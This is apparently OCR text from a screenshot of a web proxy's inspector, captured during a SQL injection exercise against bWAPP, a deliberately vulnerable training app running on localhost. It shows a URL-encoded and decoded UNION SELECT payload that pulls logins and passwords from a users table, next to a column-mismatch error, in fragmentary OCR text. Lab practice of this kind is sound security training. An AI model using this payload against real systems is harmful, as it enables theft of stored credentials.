 Target: http://localhost:6969 HTTP/1
\n
%20%6
3%65%
mage/
arch
Response
Pretty Raw Hex Render
\n
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Le
SQL Injection (GET/Search
Search for a movie: Search
Title Release Character
Error: The used SELECT statements have a different number of columns
Inspector
Back
Query parameter
Name
title
Value
%49%72%6f%6e%20%4d%61%6e%27%20%55%4e
%49%4f%4e%20%53%45%4c%45%43%54%20%6c
%6f%67%69%6e%2c%20%70%61%73%73%77%6f
%72%64%20%46%52%4f%4d%20%75%73%65%72
%73%20%2d%2d%20
Decoded from: URL encoding
Iron Man' UNION SELECT login, passwo
rd FROM users --
Cancel Apply changes
Inspector
Notes